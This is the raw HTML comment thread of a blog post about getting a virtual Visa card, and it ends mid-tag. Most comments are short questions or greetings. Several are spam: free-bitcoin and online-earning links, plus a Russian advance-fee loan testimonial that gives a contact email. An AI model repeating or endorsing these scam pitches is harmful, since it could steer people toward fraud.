href="https://www.google.com/profile/rahaw930023" rel="nofollow">Rahul Dax</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://oonets.blogspot.com/2018/03/want-to-make-virtual-visa-card-easily.html?showComment=1549228616638#c1155152291932836070">February 3, 2019 at 1:16&#8239;PM</a></span></div><p class="comment-content"> I want visa card how to get&#65279;?</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1155152291932836070">Reply</a><span class="item-control blog-admin blog-admin pid-1684874629"><a target="_self" href="https://www.blogger.com/comment/delete/3818772055101830046/1155152291932836070">Delete</a></span></span></div><div class="comment-replies"><div id="c1155152291932836070-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1155152291932836070-ra" class="thread-chrome thread-expanded"><div></div><div id="c1155152291932836070-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1155152291932836070">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1155152291932836070-ce"></div></li><li class="comment" id="c6312762492529549167"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06125382756256021754" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://oonets.blogspot.com/2018/03/want-to-make-virtual-visa-card-easily.html?showComment=1551397648050#c6312762492529549167">February 28, 2019 at 3:47&#8239;PM</a></span></div><p class="comment-content">I am so excited<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6312762492529549167">Reply</a><span class="item-control blog-admin blog-admin pid-1684874629"><a target="_self" href="https://www.blogger.com/comment/delete/3818772055101830046/6312762492529549167">Delete</a></span></span></div><div class="comment-replies"><div id="c6312762492529549167-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6312762492529549167-ra" class="thread-chrome thread-expanded"><div></div><div id="c6312762492529549167-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6312762492529549167">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6312762492529549167-ce"></div></li><li class="comment" id="c3502977209421040855"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03031136528187338439" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://oonets.blogspot.com/2018/03/want-to-make-virtual-visa-card-easily.html?showComment=1558414251014#c3502977209421040855">May 20, 2019 at 9:50&#8239;PM</a></span></div><p class="comment-content"> Bangladesh can be used</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3502977209421040855">Reply</a><span class="item-control blog-admin blog-admin pid-1684874629"><a target="_self" href="https://www.blogger.com/comment/delete/3818772055101830046/3502977209421040855">Delete</a></span></span></div><div class="comment-replies"><div id="c3502977209421040855-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3502977209421040855-ra" class="thread-chrome thread-expanded"><div></div><div id="c3502977209421040855-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3502977209421040855">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3502977209421040855-ce"></div></li><li class="comment" id="c5080728043385768816"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03031136528187338439" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://oonets.blogspot.com/2018/03/want-to-make-virtual-visa-card-easily.html?showComment=1558414285505#c5080728043385768816">May 20, 2019 at 9:51&#8239;PM</a></span></div><p class="comment-content"> Bangladesh can be used</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5080728043385768816">Reply</a><span class="item-control blog-admin blog-admin pid-1684874629"><a target="_self" href="https://www.blogger.com/comment/delete/3818772055101830046/5080728043385768816">Delete</a></span></span></div><div class="comment-replies"><div id="c5080728043385768816-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5080728043385768816-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c4134842693707744038"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09086792680843090064" rel="nofollow">Vermillion</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://oonets.blogspot.com/2018/03/want-to-make-virtual-visa-card-easily.html?showComment=1602157308710#c4134842693707744038">October 8, 2020 at 4:41&#8239;AM</a></span></div><p class="comment-content">Can I use it in Bangladesh??<br></p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1684874629"><a target="_self" href="https://www.blogger.com/comment/delete/3818772055101830046/4134842693707744038">Delete</a></span></span></div><div class="comment-replies"><div id="c4134842693707744038-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4134842693707744038-ra" class="thread-chrome thread-expanded"><div></div><div id="c4134842693707744038-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4134842693707744038">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4134842693707744038-ce"></div></li></div><div id="c5080728043385768816-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5080728043385768816">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5080728043385768816-ce"></div></li><li class="comment" id="c4409016316584218049"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04393165476612400537" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://oonets.blogspot.com/2018/03/want-to-make-virtual-visa-card-easily.html?showComment=1572051474921#c4409016316584218049">October 25, 2019 at 5:57&#8239;PM</a></span></div><p class="comment-content">Hi im new be here can we friends?</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4409016316584218049">Reply</a><span class="item-control blog-admin blog-admin pid-1684874629"><a target="_self" href="https://www.blogger.com/comment/delete/3818772055101830046/4409016316584218049">Delete</a></span></span></div><div class="comment-replies"><div id="c4409016316584218049-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4409016316584218049-ra" class="thread-chrome thread-expanded"><div></div><div id="c4409016316584218049-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4409016316584218049">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4409016316584218049-ce"></div></li><li class="comment" id="c7600965623072125748"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11181926521067105756" rel="nofollow">Alma Mater</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://oonets.blogspot.com/2018/03/want-to-make-virtual-visa-card-easily.html?showComment=1586888066149#c7600965623072125748">April 14, 2020 at 11:14&#8239;AM</a></span></div><p class="comment-content">37 MILION USERS !!!<br>- FREE BITCOIN, LOTTERY,  INSTANT PAYOUT<br>- 8 YEARS ONLINE<br>- EARN UP TO $200 EACH 60 MINUTES<br>bit.ly/BESPLATNI-BITCOIN</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7600965623072125748">Reply</a><span class="item-control blog-admin blog-admin pid-1684874629"><a target="_self" href="https://www.blogger.com/comment/delete/3818772055101830046/7600965623072125748">Delete</a></span></span></div><div class="comment-replies"><div id="c7600965623072125748-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7600965623072125748-ra" class="thread-chrome thread-expanded"><div></div><div id="c7600965623072125748-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7600965623072125748">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7600965623072125748-ce"></div></li><li class="comment" id="c7745091291740854619"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17874127083208462788" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://oonets.blogspot.com/2018/03/want-to-make-virtual-visa-card-easily.html?showComment=1596177443283#c7745091291740854619">July 30, 2020 at 11:37&#8239;PM</a></span></div><p class="comment-content">I am so excited</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7745091291740854619">Reply</a><span class="item-control blog-admin blog-admin pid-1684874629"><a target="_self" href="https://www.blogger.com/comment/delete/3818772055101830046/7745091291740854619">Delete</a></span></span></div><div class="comment-replies"><div id="c7745091291740854619-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7745091291740854619-ra" class="thread-chrome thread-expanded"><div></div><div id="c7745091291740854619-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7745091291740854619">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7745091291740854619-ce"></div></li><li class="comment" id="c4450290484752391067"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://draft.blogger.com/profile/10071480115904854658" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://oonets.blogspot.com/2018/03/want-to-make-virtual-visa-card-easily.html?showComment=1596786091782#c4450290484752391067">August 7, 2020 at 12:41&#8239;AM</a></span></div><p class="comment-content">Hi im new be here can we friends<br><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4450290484752391067">Reply</a><span class="item-control blog-admin blog-admin pid-1684874629"><a target="_self" href="https://www.blogger.com/comment/delete/3818772055101830046/4450290484752391067">Delete</a></span></span></div><div class="comment-replies"><div id="c4450290484752391067-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4450290484752391067-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c4977729396245596822"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09103473812139009631" rel="nofollow">আম&#2495;  ত&#2497;ম&#2495;  এব&#2434;  স&#2503;</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://oonets.blogspot.com/2018/03/want-to-make-virtual-visa-card-easily.html?showComment=1614248549426#c4977729396245596822">February 25, 2021 at 2:22&#8239;AM</a></span></div><p class="comment-content">ত&#2507;ম&#2494;র  ন&#2494;মট&#2494;  ক&#2496;গ&#2507; ললন&#2494; ?সত&#8205;&#2509;য&#2495; কর&#2503; বলব&#2503; ন&#2494;ক&#2496;  বলন&#2494; ?</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1684874629"><a target="_self" href="https://www.blogger.com/comment/delete/3818772055101830046/4977729396245596822">Delete</a></span></span></div><div class="comment-replies"><div id="c4977729396245596822-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4977729396245596822-ra" class="thread-chrome thread-expanded"><div></div><div id="c4977729396245596822-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4977729396245596822">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4977729396245596822-ce"></div></li><li class="comment" id="c7136861252199391773"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12818442830177503888" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://oonets.blogspot.com/2018/03/want-to-make-virtual-visa-card-easily.html?showComment=1617808426416#c7136861252199391773">April 7, 2021 at 8:13&#8239;AM</a></span></div><p class="comment-content">bkc</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1684874629"><a target="_self" href="https://www.blogger.com/comment/delete/3818772055101830046/7136861252199391773">Delete</a></span></span></div><div class="comment-replies"><div id="c7136861252199391773-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7136861252199391773-ra" class="thread-chrome thread-expanded"><div></div><div id="c7136861252199391773-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7136861252199391773">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7136861252199391773-ce"></div></li></div><div id="c4450290484752391067-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4450290484752391067">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4450290484752391067-ce"></div></li><li class="comment" id="c619617339655724401"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://draft.blogger.com/profile/17941036975350907974" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://oonets.blogspot.com/2018/03/want-to-make-virtual-visa-card-easily.html?showComment=1596792566459#c619617339655724401">August 7, 2020 at 2:29&#8239;AM</a></span></div><p class="comment-content">All love &#10084;&#65039; </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="619617339655724401">Reply</a><span class="item-control blog-admin blog-admin pid-1684874629"><a target="_self" href="https://www.blogger.com/comment/delete/3818772055101830046/619617339655724401">Delete</a></span></span></div><div class="comment-replies"><div id="c619617339655724401-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c619617339655724401-ra" class="thread-chrome thread-expanded"><div></div><div id="c619617339655724401-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="619617339655724401">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c619617339655724401-ce"></div></li><li class="comment" id="c4362751570974460707"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://draft.blogger.com/profile/01720428259350121331" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://oonets.blogspot.com/2018/03/want-to-make-virtual-visa-card-easily.html?showComment=1597124651863#c4362751570974460707">August 10, 2020 at 10:44&#8239;PM</a></span></div><p class="comment-content">I am using bitcoin.<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4362751570974460707">Reply</a><span class="item-control blog-admin blog-admin pid-1684874629"><a target="_self" href="https://www.blogger.com/comment/delete/3818772055101830046/4362751570974460707">Delete</a></span></span></div><div class="comment-replies"><div id="c4362751570974460707-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4362751570974460707-ra" class="thread-chrome thread-expanded"><div></div><div id="c4362751570974460707-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4362751570974460707">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4362751570974460707-ce"></div></li><li class="comment" id="c948583047483809094"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://draft.blogger.com/profile/10525979317350522296" rel="nofollow">blogger</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://oonets.blogspot.com/2018/03/want-to-make-virtual-visa-card-easily.html?showComment=1597418517992#c948583047483809094">August 14, 2020 at 8:21&#8239;AM</a></span></div><p class="comment-content">vist this blog for online earn: https://bestrozgars.blogspot.com/2020/07/blog-post_10.html</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="948583047483809094">Reply</a><span class="item-control blog-admin blog-admin pid-1684874629"><a target="_self" href="https://www.blogger.com/comment/delete/3818772055101830046/948583047483809094">Delete</a></span></span></div><div class="comment-replies"><div id="c948583047483809094-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c948583047483809094-ra" class="thread-chrome thread-expanded"><div></div><div id="c948583047483809094-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="948583047483809094">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c948583047483809094-ce"></div></li><li class="comment" id="c7678832298879656886"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://draft.blogger.com/profile/17254573868160950614" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://oonets.blogspot.com/2018/03/want-to-make-virtual-visa-card-easily.html?showComment=1598298385165#c7678832298879656886">August 24, 2020 at 12:46&#8239;PM</a></span></div><p class="comment-content">xd<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7678832298879656886">Reply</a><span class="item-control blog-admin blog-admin pid-1684874629"><a target="_self" href="https://www.blogger.com/comment/delete/3818772055101830046/7678832298879656886">Delete</a></span></span></div><div class="comment-replies"><div id="c7678832298879656886-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7678832298879656886-ra" class="thread-chrome thread-expanded"><div></div><div id="c7678832298879656886-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7678832298879656886">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7678832298879656886-ce"></div></li><li class="comment" id="c7157270349974283089"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://draft.blogger.com/profile/03396782591793449591" rel="nofollow">todobien</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://oonets.blogspot.com/2018/03/want-to-make-virtual-visa-card-easily.html?showComment=1598318444177#c7157270349974283089">August 24, 2020 at 6:20&#8239;PM</a></span></div><p class="comment-content">Hola como consigo la tarjeta y sirve para realizar pagos en cualquier pagina . gracias<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7157270349974283089">Reply</a><span class="item-control blog-admin blog-admin pid-1684874629"><a target="_self" href="https://www.blogger.com/comment/delete/3818772055101830046/7157270349974283089">Delete</a></span></span></div><div class="comment-replies"><div id="c7157270349974283089-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7157270349974283089-ra" class="thread-chrome thread-expanded"><div></div><div id="c7157270349974283089-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7157270349974283089">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7157270349974283089-ce"></div></li><li class="comment" id="c4655889360864553927"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05727369075919021623" rel="nofollow">Baks1</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://oonets.blogspot.com/2018/03/want-to-make-virtual-visa-card-easily.html?showComment=1601059039394#c4655889360864553927">September 25, 2020 at 11:37&#8239;AM</a></span></div><p class="comment-content">Предлагаю вам посмотреть мою подборку заработка в Интернете!<br>Всё проверил лично) gestyy.com/eeJXF8<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4655889360864553927">Reply</a><span class="item-control blog-admin blog-admin pid-1684874629"><a target="_self" href="https://www.blogger.com/comment/delete/3818772055101830046/4655889360864553927">Delete</a></span></span></div><div class="comment-replies"><div id="c4655889360864553927-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4655889360864553927-ra" class="thread-chrome thread-expanded"><div></div><div id="c4655889360864553927-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4655889360864553927">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4655889360864553927-ce"></div></li><li class="comment" id="c3760495786552889867"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04439764979992758618" rel="nofollow">Asahiko Gen&#39;ichirō</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://oonets.blogspot.com/2018/03/want-to-make-virtual-visa-card-easily.html?showComment=1604884898206#c3760495786552889867">November 8, 2020 at 5:21&#8239;PM</a></span></div><p class="comment-content">Я волновался, когда собирался купить дом с плохой кредитной историей. Мне отказали в ссуде в моем банке, и я не смог ее получить. Я объяснил другу, затем он познакомил меня с величайшим человеком всех времен (мистером Бенджамином Ли). Я объяснил ему свою проблему, отправив текст на его почту, и он помог мне все решить в течение 3 рабочих дней. Он предоставил мне ссуду в размере 3 000 000,00 евро на оплату моего дома, в котором я также использовал для расширения своего бизнеса. Да благословит его Бог! вы можете подать заявку на получение быстрой ссуды у г-на Бенджамина Ли, который работает с группой инвесторов ... Он волшебник, о котором все говорят в Интернете ... Свяжитесь с ним по почте на 247officedept@gmail.com.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3760495786552889867">Reply</a><span class="item-control blog-admin blog-admin pid-1684874629"><a target="_self" href="https://www.blogger.com/comment/delete/3818772055101830046/3760495786552889867">Delete</a></span></span></div><div class="comment-replies"><div id="c3760495786552889867-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3760495786552889867-ra" class="thread-chrome thread-expanded"><div></div><div id="c3760495786552889867-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3760495786552889867">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3760495786552889867-ce"></div></li><li class="comment" id="c1100820886559960419"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00334680759219477107" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://oonets.blogspot.com/2018/03/want-to-make-virtual-visa-card-easily.html?showComment=1610195493644#c1100820886559960419">January 9, 2021 at 4:31&#8239;AM</a></span></div><p class="comment-content">Hi this doesn&#39;t mean you doing this doesn&#39;t mean I don&#39;t think we are not filtered and concentrated on and happiness in life that the government to and from there to see if we could get together for you doing recently the government has decided not the government to provide the best regards John sent via my cell number and the government has recruited to and prosperity of your website or blog of your website is having her in a few more things to see the other day that the intended addressee or if we have to</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1100820886559960419">Reply</a><span class="item-control blog-admin blog-admin pid-1684874629"><a target="_self" href="https://www.blogger.com/comment/delete/3818772055101830046/1100820886559960419">Delete</a></span></span></div><div class="comment-replies"><div id="c1100820886559960419-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1100820886559960419-ra" class="thread-chrome thread-expanded"><div></div><div id="c1100820886559960419-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1100820886559960419">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1100820886559960419-ce"></div></li><li class="comment" id="c4574805024963933093"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14077334547205051016" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://oonets.blogspot.com/2018/03/want-to-make-virtual-visa-card-easily.html?showComment=1610662354087#c4574805024963933093">January 14, 2021 at 2:12&#8239;PM</a></span></div><p class="comment-content">Good</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4574805024963933093">Reply</a><span class="item-control blog-admin blog-admin pid-1684874629"><a target="_self" href="https://www.blogger.com/comment/delete/3818772055101830046/4574805024963933093">Delete</a></span></span></div><div class="comment-replies"><div id="c4574805024963933093-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4574805024963933093-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c3912925410777017170"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09508467282254747981" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://oonets.blogspot.com/2018/03/want-to-make-virtual-visa-card-easily.html?showComment=1610698084350#c3912925410777017170">January 15, 2021 at 12:08&#8239;AM</a></span></div><p class="comment-content">Supper good</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1684874629"><a target="_self" href="https://www.blogger.com/comment/delete/3818772055101830046/3912925410777017170">Delete</a></span></span></div><div class="comment-replies"><div id="c3912925410777017170-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3912925410777017170-ra" class="thread-chrome thread-expanded"><div></div><div id="c3912925410777017170-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3912925410777017170">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3912925410777017170-ce"></div></li></div><div id="c4574805024963933093-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4574805024963933093">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4574805024963933093-ce"></div></li><li class="comment" id="c3566139868664361978"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09508467282254747981" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://oonets.blogspot.com/2018/03/want-to-make-virtual-visa-card-easily.html?showComment=1610698195001#c3566139868664361978">January 15, 2021 at 12:09&#8239;AM</a></span></div><p class="comment-content">Supper good </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3566139868664361978">Reply</a><span class="item-control blog-admin blog-admin pid-1684874629"><a target="_self" href="https://www.blogger.com/comment/delete/3818772055101830046/3566139868664361978">Delete</a></span></span></div><div class="comment-replies"><div id="c3566139868664361978-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3566139868664361978-ra" class="thread-chrome thread-expanded"><div></div><div id="c3566139868664361978-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3566139868664361978">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3566139868664361978-ce"></div></li><li class="comment" id="c3164316920413508784"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09801761736235029626" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://oonets.blogspot.com/2018/03/want-to-make-virtual-visa-card-easily.html?showComment=1610770986088#c3164316920413508784">January 15, 2021 at 8:23&#8239;PM</a></span></div><p class="comment-content">How</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3164316920413508784">Reply</a><span class="item-control blog-admin blog-admin pid-1684874629"><a target="_self" href="https://www.blogger.com/comment/delete/3818772055101830046/3164316920413508784">Delete</a></span></span></div><div class="comment-replies"><div id="c3164316920413508784-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3164316920413508784-ra" class="thread-chrome thread-expanded"><div></div><div id="c3164316920413508784-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3164316920413508784">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3164316920413508784-ce"></div></li><li class="comment" id="c4904515178480094558"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11324620311111547641" rel="nofollow">Simply No One</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" 